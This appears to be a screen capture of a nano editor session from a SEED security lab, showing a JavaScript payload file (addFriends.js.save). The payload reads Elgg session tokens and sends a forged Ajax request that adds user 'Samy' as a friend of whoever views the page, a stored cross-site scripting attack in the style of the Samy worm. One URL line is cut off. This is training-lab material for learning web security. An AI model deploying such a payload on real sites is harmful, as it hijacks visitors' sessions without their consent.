 seed@ip-172-31-10-155: ~/Lab4/Labsetup
File Edit View Search Terminal Tabs Help
seed@ip-172-31-10-155... × seed@ip-172-31-10-155... × seed@ip-172-31-10-155... × +
GNU nano 4.8 addFriends.js.save Modified
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&_elgg ts="+elgg.security.token._elgg ts;
var token="&_elgg_token="+elgg.security.token._elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.seed-server.com/action/friends/add" +"?friend=59" + to>
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line